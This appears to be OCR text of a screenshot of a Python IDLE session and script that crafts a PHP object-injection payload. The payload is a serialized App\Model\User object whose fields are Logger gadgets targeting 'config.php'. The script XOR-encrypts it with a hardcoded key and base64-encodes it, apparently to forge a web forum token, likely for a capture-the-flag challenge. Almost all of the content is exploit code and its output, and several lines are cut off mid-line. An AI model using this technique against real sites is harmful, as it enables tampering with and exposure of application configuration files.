 Python 3.7.5 Shell
File Edit Shell Debug Options Window Help
Python 3.7.5 (tags/v3.7.5:5c02a39a0b, Oct 15 2019, 01:31:54) [MSC v.1916 64 bit
(AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
=========================== RESTART: E:/vforumsv1.py ===========================
O:14:"App\Model\User":5:{s:2:"id";s:3:"142";s:8:"username";O:15:"App\Util\Logger
":1:{s:4:"file";s:10:"config.php";}s:8:"password";s:40:"86f7e437faa5a7fce15d1ddc
b9eaeaea377667b8";s:5:"email";O:15:"App\Util\Logger":1:{s:4:"file";s:10:"config.
php";}s:4:"name";O:15:"App\Util\Logger":1:{s:4:"file";s:10:"config.php";}}
b'O3IAR1NxEkMzLggbD1Y1KB1CFhtxaQZ5CTZOWQl7HSwTSBppYAlhQ3FGSQgqTnALURwgNkEtEygRSQ
gWTnkESUsSI0MfJzEdB28VGy9WFhtxaQJ5CTZOXwl7EiFdFktoIAlyQn9WCFw3EiFWXRk7IxF4DzZOUw
l7BClCAB48IVdhSTZOXwNjVnAHFV42ZwB0FCQVXlJuEitUQlw3YlcnESdNDlI8FS1QQF5kZQV0EH1WUE
BjQXITFgQyOl9hSQpOWgZjVglBAzUGJlovLgkbDFQ8BmoLQlMoIAl3SGcSAl88VnNCSVhjaREgHSsSAl
R3BCBBUVIuIAl3SGcaCl48VnN+SVhmaRECAjUoPkcwGBR9HA40NkFhSHROEEBjQHITFQA/NhF4AX9FWw
l7FydfFQA0fUMrAmdPFk4='
>>>
Ln: 7 Col: 4
vforumsv1.py - E:/vforumsv1.py (3.7.5)
File Edit Format Run Options Window Help
import base64, hashlib
k = [116, 72, 49, 115, 105, 83, 83, 51, 67, 114, 69, 116, 107, 51, 89, 116, 72,
ll = len(k)
k += k
def encrypt(m, k):
r = []
for i in range(0, len(m)):
r.append(m[i] ^ k[i % len(k)])
s = ''
for c in r:
s += chr(c)
return [bytes(r), s]
'''
e = base64.b64decode('O3IAR1NxEkMzLggbD1Y1KB1CFhtxaQZ5CTZOWQl7HSwTSBppYAlhQ3FGSQ
print(encrypt(e, k)[1])
'''
m = 'O:14:"App\\Model\\User":5:{s:2:"id";s:3:"142";s:8:"username";O:15:"App\\Uti
print(m)
m = list(map(ord, m))
k = [116, 72, 49, 115, 105, 83, 83, 51, 67, 114, 69, 116, 107, 51, 89, 116, 72,
print(base64.b64encode(encrypt(m, k)[0]))
Ln: 18 Col: 24